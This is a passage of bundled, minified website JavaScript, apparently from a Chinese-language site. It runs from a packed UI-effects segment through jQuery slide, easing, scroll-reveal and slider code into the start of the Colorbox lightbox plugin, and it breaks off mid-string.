 \\l\\g\\3\\o\\C\\\'\\r\\c\\b\\u\\r\\6\\l\\3\\k\\3\\r\\a\\k\\r\\b\\k\\p\\r\\5\\6\\n\\c\\3\\5\\s\\a\\5\\5\\\' \\g\\3\\c\\C\\\'\\5\\6\\n\\c\\3\\5\\l\\3\\3\\6\\\' \\6\\n\\f\\3\\C\\\'\\6\\3\\B\\6\\r\\a\\5\\5\\\'\\t");$(i(){$("\\h\\9\\j\\6 \\c\\b")["\\l\\9\\m\\3\\g"](i(){$(w)["\\8\\d\\d\\H\\c\\8\\5\\5"](\'\\8\\a\\6\\b\\m\\3\')},i(){$(w)["\\g\\3\\k\\9\\m\\3\\H\\c\\8\\5\\5"](\'\\8\\a\\6\\b\\m\\3\')});$("\\h\\a\\c\\9\\5\\3")["\\a\\c\\b\\a\\I"](i(){$(\'\\h\\9\\f\\3\\e\')["\\5\\l\\9\\z"]();$(\'\\h\\u\\8\\g\')["\\l\\b\\d\\3"]()});$("\\h\\9\\f\\3\\e")["\\a\\c\\b\\a\\I"](i(){$(\'\\h\\9\\f\\3\\e\')["\\l\\b\\d\\3"]();$(\'\\h\\u\\8\\g\')["\\5\\l\\9\\z"]();$(\'\\h\\u\\8\\g\')["\\8\\d\\d\\H\\c\\8\\5\\5"](\'\\k\\9\\m\\3\\d\');$(\'\\h\\u\\8\\g\')["\\a\\5\\5"](\'\\g\\b\\p\\l\\6\',\'\\J\')});$(G)["\\5\\a\\g\\9\\c\\c"](i(){x 10=$(G)["\\5\\a\\g\\9\\c\\c\\11\\9\\f"]();E(10>1t){$("\\h\\p\\9\\6\\9\\f")["\\o\\8\\d\\3\\1s\\e"](17)}1r{$("\\h\\p\\9\\6\\9\\f")["\\o\\8\\d\\3\\14\\j\\6"](17)}});$("\\h\\p\\9\\6\\9\\f")["\\a\\c\\b\\a\\I"](i(){$("\\u\\9\\d\\n\\1w\\l\\6\\k\\c")["\\8\\e\\b\\k\\8\\6\\3"]({1v:0},Y);1q F})});$(i(){$(\'\\h\\c\\9\\e\')["\\l\\9\\m\\3\\g"](i(){$(\'\\h\\c\\9\\e\\p\')["\\5\\c\\b\\d\\3\\1m\\9\\z\\e"]()},i(){$(\'\\h\\c\\9\\e\\p\')["\\l\\b\\d\\3"]()})});$(i(){$("\\h\\k\\3\\e\\j \\j\\c \\t \\c\\b")["\\l\\9\\m\\3\\g"](i(){$(w)["\\8\\d\\d\\H\\c\\8\\5\\5"]("\\6\\z\\9")},i(){$(w)["\\g\\3\\k\\9\\m\\3\\H\\c\\8\\5\\5"]("\\6\\z\\9")})});$(i(){x R=$("\\h\\o\\9\\a\\j\\5")["\\z\\b\\d\\6\\l"]();x D=$("\\h\\o\\9\\a\\j\\5 \\j\\c \\c\\b")["\\c\\3\\e\\p\\6\\l"];x q$7=0;x U;x O="\\v\\d\\b\\m \\a\\c\\8\\5\\5\\C\\A\\5\\u\\p\\A\\t\\v\\r\\d\\b\\m\\t\\v\\d\\b\\m \\a\\c\\8\\5\\5\\C\\A\\5\\u\\e\\A\\t";1l(x T=0;T<D;T++){O+="\\v\\5\\f\\8\\e\\t\\v\\r\\5\\f\\8\\e\\t"}O+="\\v\\r\\d\\b\\m\\t\\v\\d\\b\\m \\a\\c\\8\\5\\5\\C\\A\\f\\g\\3\\N\\3\\B\\6 \\f\\g\\3\\A\\t\\v\\r\\d\\b\\m\\t\\v\\d\\b\\m \\a\\c\\8\\5\\5\\C\\A\\f\\g\\3\\N\\3\\B\\6 \\e\\3\\B\\6\\A\\t\\v\\r\\d\\b\\m\\t";$("\\h\\o\\9\\a\\j\\5")["\\8\\f\\f\\3\\e\\d"](O);$("\\h\\o\\9\\a\\j\\5 \\s\\5\\u\\p")["\\a\\5\\5"]("\\9\\f\\8\\a\\b\\6\\n",0.4);$("\\h\\o\\9\\a\\j\\5 \\s\\5\\u\\e \\5\\f\\8\\e")["\\a\\5\\5"]("\\9\\f\\8\\a\\b\\6\\n",0.4)["\\k\\9\\j\\5\\3\\3\\e\\6\\3\\g"](i(){q$7=$("\\h\\o\\9\\a\\j\\5 \\s\\5\\u\\e \\5\\f\\8\\e")["\\b\\e\\d\\3\\B"](w);L(q$7)})["\\3\\18"](0)["\\6\\g\\b\\p\\p\\3\\g"]("\\k\\9\\j\\5\\3\\3\\e\\6\\3\\g");$("\\h\\o\\9\\a\\j\\5 \\s\\f\\g\\3\\N\\3\\B\\6")["\\a\\5\\5"]("\\9\\f\\8\\a\\b\\6\\n",0.2)["\\l\\9\\m\\3\\g"](i(){$(w)["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\9\\f\\8\\a\\b\\6\\n":"\\J\\s\\1p"},K)},i(){$(w)["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\9\\f\\8\\a\\b\\6\\n":"\\J\\s\\16"},K)});$("\\h\\o\\9\\a\\j\\5 \\s\\f\\g\\3")["\\a\\c\\b\\a\\I"](i(){q$7-=1;E(q$7==-1){q$7=D-1}L(q$7)});$("\\h\\o\\9\\a\\j\\5 \\s\\e\\3\\B\\6")["\\a\\c\\b\\a\\I"](i(){q$7+=1;E(q$7==D){q$7=0}L(q$7)});$("\\h\\o\\9\\a\\j\\5 \\j\\c")["\\a\\5\\5"]("\\z\\b\\d\\6\\l",R*(D));$("\\h\\o\\9\\a\\j\\5")["\\l\\9\\m\\3\\g"](i(){1u(U)},i(){U=1n(i(){L(q$7);q$7++;E(q$7==D){q$7=0}},1o)})["\\6\\g\\b\\p\\p\\3\\g"]("\\k\\9\\j\\5\\3\\c\\3\\8\\m\\3");i L(V){x 15=-V*R;$("\\h\\o\\9\\a\\j\\5 \\j\\c")["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\c\\3\\o\\6":15},K);$("\\h\\o\\9\\a\\j\\5 \\s\\5\\u\\e \\5\\f\\8\\e")["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\9\\f\\8\\a\\b\\6\\n":"\\J\\s\\1k"},K)["\\3\\18"](V)["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\9\\f\\8\\a\\b\\6\\n":"\\Q"},K)}});',62,95,'|||x65||x73|x74||x61|x6f|x63|x69|x6c|x64|x6e|x70|x72|x23|function|x75|x6d|x68|x76|x79|x66|x67|ns|x2f|x2e|x3e|x62|x3c|this|var|oMrA3|x77|x27|x78|x3d|upZbm6|if|false|window|x43|x6b|x30|300|showPics|true|x4e|UGJL9|x53|x31|U_icsVqS5|mpOvjzTvV2|Q10|edz8|nMsorl11|jQuery|x45|500|x6a|fa4|x54|x3a|loadScript|x4f|sHS12|x32|1000|x71|eY1|x39|800|null|width|x25|undefined|x42|x2d|setTimeout|x35|x34|for|x44|setInterval|3000|x38|return|else|x49|200|clearInterval|scrollTop|x2c'.split('|'),0,{}));$(function(){DY_scroll('#caser','#l','#r','#caser',1,true);});(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={effect:"fade",autoPlay:!1,delayTime:500,interTime:3500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"linear",startFun:null,endFun:null,switchLoad:null},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=c.effect,e=a(c.prevCell,a(this)),f=a(c.nextCell,a(this)),g=a(c.pageStateCell,a(this)),h=a(c.titCell,a(this)),i=h.size(),j=a(c.mainCell,a(this)),k=j.children().size(),l=c.switchLoad;if(null!=c.targetCell)var m=a(c.targetCell,a(this));var n=parseInt(c.defaultIndex),o=parseInt(c.delayTime),p=parseInt(c.interTime);parseInt(c.triggerTime);var r=parseInt(c.scroll),s=parseInt(c.vis),t="false"==c.autoPlay||0==c.autoPlay?!1:!0,u="false"==c.opp||0==c.opp?!1:!0,v="false"==c.autoPage||0==c.autoPage?!1:!0,w="false"==c.pnLoop||0==c.pnLoop?!1:!0,x=0,y=0,z=0,A=0,B=c.easing,C=null,D=n;if(0==i&&(i=k),v){var E=k-s;i=1+parseInt(0!=E%r?E/r+1:E/r),0>=i&&(i=1),h.html("");for(var F=0;i>F;F++)h.append("<li>"+(F+1)+"</li>");var h=a("li",h)}if(j.children().each(function(){a(this).width()>z&&(z=a(this).width(),y=a(this).outerWidth(!0)),a(this).height()>A&&(A=a(this).height(),x=a(this).outerHeight(!0))}),k>=s)switch(d){case"fold":j.css({position:"relative",width:y,height:x}).children().css({position:"absolute",width:z,left:0,top:0,display:"none"});break;case"top":j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+s*x+'px"></div>').css({position:"relative",padding:"0",margin:"0"}).children().css({height:A});break;case"left":j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+s*y+'px"></div>').css({width:k*y,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:z});break;case"leftLoop":case"leftMarquee":j.children().clone().appendTo(j).clone().prependTo(j),j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+s*y+'px"></div>').css({width:3*k*y,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-k*y}).children().css({"float":"left",width:z});break;case"topLoop":case"topMarquee":j.children().clone().appendTo(j).clone().prependTo(j),j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+s*x+'px"></div>').css({height:3*k*x,position:"relative",padding:"0",margin:"0",top:-k*x}).children().css({height:A})}var G=function(){a.isFunction(c.startFun)&&c.startFun(n,i)},H=function(){a.isFunction(c.endFun)&&c.endFun(n,i)},I=function(b){b.eq(n).find("img").each(function(){a(this).attr(l)!==void 0&&a(this).attr("src",a(this).attr(l)).removeAttr(l)})},J=function(a){if(D!=n||a||"leftMarquee"==d||"topMarquee"==d){switch(d){case"fade":case"fold":case"top":case"left":n>=i?n=0:0>n&&(n=i-1);break;case"leftMarquee":case"topMarquee":n>=1?n=1:0>=n&&(n=0);break;case"leftLoop":case"topLoop":var b=n-D;i>2&&b==-(i-1)&&(b=1),i>2&&b==i-1&&(b=-1);var p=Math.abs(b*r);n>=i?n=0:0>n&&(n=i-1)}if(G(),null!=l&&I(j.children()),m&&(null!=l&&I(m),m.hide().eq(n).animate({opacity:"show"},o,function(){j[0]||H()})),k>=s)switch(d){case"fade":j.children().stop(!0,!0).eq(n).animate({opacity:"show"},o,B,function(){H()}).siblings().hide();break;case"fold":j.children().stop(!0,!0).eq(n).animate({opacity:"show"},o,B,function(){H()}).siblings().animate({opacity:"hide"},o,B);break;case"top":j.stop(!0,!1).animate({top:-n*r*x},o,B,function(){H()});break;case"left":j.stop(!0,!1).animate({left:-n*r*y},o,B,function(){H()});break;case"leftLoop":0>b?j.stop(!0,!0).animate({left:-(k-p)*y},o,B,function(){for(var a=0;p>a;a++)j.children().last().prependTo(j);j.css("left",-k*y),H()}):j.stop(!0,!0).animate({left:-(k+p)*y},o,B,function(){for(var a=0;p>a;a++)j.children().first().appendTo(j);j.css("left",-k*y),H()});break;case"topLoop":0>b?j.stop(!0,!0).animate({top:-(k-p)*x},o,B,function(){for(var a=0;p>a;a++)j.children().last().prependTo(j);j.css("top",-k*x),H()}):j.stop(!0,!0).animate({top:-(k+p)*x},o,B,function(){for(var a=0;p>a;a++)j.children().first().appendTo(j);j.css("top",-k*x),H()});break;case"leftMarquee":var q=j.css("left").replace("px","");0==n?j.animate({left:++q},0,function(){if(j.css("left").replace("px","")>=0){for(var a=0;k>a;a++)j.children().last().prependTo(j);j.css("left",-k*y)}}):j.animate({left:--q},0,function(){if(2*-k*y>=j.css("left").replace("px","")){for(var a=0;k>a;a++)j.children().first().appendTo(j);j.css("left",-k*y)}});break;case"topMarquee":var t=j.css("top").replace("px","");0==n?j.animate({top:++t},0,function(){if(j.css("top").replace("px","")>=0){for(var a=0;k>a;a++)j.children().last().prependTo(j);j.css("top",-k*x)}}):j.animate({top:--t},0,function(){if(2*-k*x>=j.css("top").replace("px","")){for(var a=0;k>a;a++)j.children().first().appendTo(j);j.css("top",-k*x)}})}h.removeClass(c.titOnClassName).eq(n).addClass(c.titOnClassName),D=n,0==w&&(f.removeClass("nextStop"),e.removeClass("prevStop"),0==n?e.addClass("prevStop"):n==i-1&&f.addClass("nextStop")),g.html("<span>"+(n+1)+"</span>/"+i)}};J(!0),t&&("leftMarquee"==d||"topMarquee"==d?(u?n--:n++,C=setInterval(J,p),j.hover(function(){t&&clearInterval(C)},function(){t&&(clearInterval(C),C=setInterval(J,p))})):(C=setInterval(function(){u?n--:n++,J()},p),a(this).hover(function(){t&&clearInterval(C)},function(){t&&(clearInterval(C),C=setInterval(function(){u?n--:n++,J()},p))})));var K;"mouseover"==c.trigger?h.hover(function(){n=h.index(this),K=window.setTimeout(J,c.triggerTime)},function(){clearTimeout(K)}):h.click(function(){n=h.index(this),J()}),f.click(function(){(1==w||n!=i-1)&&(n++,J())}),e.click(function(){(1==w||0!=n)&&(n--,J())})})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});function H$(a){return document.getElementById(a)}function H$$(b,a){return a.getElementsByTagName(b)}var slider=function(){function a(b){this.id=b.id;this.at=b.auto?b.auto:3;this.o=0;this.pos()}a.prototype={pos:function(){clearInterval(this.__b);this.o=0;var e=H$(this.id),b=H$$("li",e),d=b.length;var f=b[d-1].offsetHeight;var c=b[d-1].cloneNode(true);c.style.opacity=0;c.style.filter="alpha(opacity=0)";e.insertBefore(c,e.firstChild);e.style.top=-f+"px";this.anim()},anim:function(){var b=this;this.__a=setInterval(function(){b.animH()},20)},animH:function(){var d=parseInt(H$(this.id).style.top),e=this;if(d>=-1){clearInterval(this.__a);H$(this.id).style.top=0;var c=H$$("li",H$(this.id));H$(this.id).removeChild(c[c.length-1]);this.__c=setInterval(function(){e.animO()},20)}else{var b=Math.abs(d)-Math.ceil(Math.abs(d)*0.07);H$(this.id).style.top=-b+"px"}},animO:function(){this.o+=2;if(this.o==100){clearInterval(this.__c);H$$("li",H$(this.id))[0].style.opacity=1;H$$("li",H$(this.id))[0].style.filter="alpha(opacity=100)";this.auto()}else{H$$("li",H$(this.id))[0].style.opacity=this.o/100;H$$("li",H$(this.id))[0].style.filter="alpha(opacity="+this.o+")"}},auto:function(){var b=this;this.__b=setInterval(function(){b.pos()},this.at*1000)}};return a}();(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("i.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.i=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"i",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("duration"),c=a.getAttribute("delay"),e=a.getAttribute("iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);(function(a,b,c){function bc(b){if(!T){O=b,_(a.extend(J,a.data(O,e))),x=a(O),P=0,J.rel!=="nofollow"&&(x=a("."+X).filter(function(){var b=a.data(this,e).rel||this.rel;return b===J.rel}),P=x.index(O),P===-1&&(x=x.add(O),P=x.length-1));if(!R){R=S=!0,q.show();if(J.returnFocus){try{O.blur(),a(O).one(k,function(){try{this.focus()}catch(a){}})}catch(c){}}p.css({opacity:+J.opacity,cursor:J.overlayClose?"pointer":"auto"}).show(),J.w=Z(J.initialWidth,"x"),J.h=Z(J.initialHeight,"y"),W.position(0),n&&y.bind("resize."+o+" scroll."+o,function(){p.css({width:y.width(),height:y.height(),top:y.scrollTop(),left:y.scrollLeft()})}).trigger("resize."+o),ba(g,J.onOpen),I.add(C).hide(),H.html(J.close).show()}W.load(!0)}}function bb(){var a,b=f+"Slideshow_",c="click."+f,d,e,g;J.slideshow&&x[1]?(d=function(){E.text(J.slideshowStop).unbind(c).bind(i,function(){if(P<x.length-1||J.loop){a=setTimeout(W.next,J.slideshowSpeed)}}).bind(h,function(){clearTimeout(a)}).one(c+" "+j,e),q.removeClass(b+"off").addClass(b+"on"),a=setTimeout(W.next,J.slideshowSpeed)},e=function(){clearTimeout(a),E.text(J.slideshowStart).unbind([i,h,j,c].join(" ")).one(c,d),q.removeClass(b+"on").addClass(b+"off")},J.slideshowAuto?d():e()):q.removeClass(b+"off "+b+"on")}function ba(b,c){c&&c.call(O),a.event.trigger(b)}function _(b){for(var c in b){a.isFunction(b[c])&&c.substring(0,2)!=="on"&&(b[c]=b[c].call(O))}b.rel=b.rel||O.rel||"nofollow",b.href=b.href||a(O).attr("href"),b.title=b.title||O.title,typeof b.href=="string"&&(b.href=a.trim(b.href))}function $(a){return J.photo||/\.(gif|png|jpg|jpeg|bmp)(?:\?([^#]*))?(?:#(\.*))?$/i.test(a)}function Z(a,b){b=b==="x"?y.width():y.height();return typeof a=="string"?Math.round(/%/.test(a)?b/100*parseInt(a,10):parseInt(a,10)):a}function Y(c,d){var e=b.createElement("div");c&&(e.id=f+c),e.style.cssText=d||"";return a(e)}var d={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:0.9,preloading:!0,current:"第 {current}/{total} 张",previous:"previous",next:"next",close:"close",open:!1,returnFocus:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:!1},e="colorbox",f="cbox",g=f+"_open",h=f+"_load",i=f+"_complete",j=f+"_cleanup",k=f+"_closed",l=f+"_purge",m=a.browser.msie&&!a.support.opacity,n=m&&a.browser.version<7,o=f+"_IE6",p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J={},K,L,M,N,O,P,Q,R,S,T,U,V,W,X=f+"Element";W=a.fn[e]=a[e]=function(b,c){var f=this,g;if(!f[0]&&f.selector){return f}b=b||{},c&&(b.onComplete=c);if(!f[0]||f.selector===undefined){f=a("<a/>"),b.open=!0}f.each(function(){a.data(this,e,a.extend({},a.data(this,e)||d,b)),a(this).addClass(X)}),g=b.open,a.isFunction(g)&&(g=g.call(f)),g&&bc(f[0]);return f},W.init=function(){y=a(c),q=Y().attr({id:e,"class":m?f+(n?"IE6":"IE"):""}),p=Y("Overlay",n?"position:absolute":"").hide(),r=Y("Wrapper"),s=Y("Content").append(z=Y("LoadedContent","width:0; height:0; 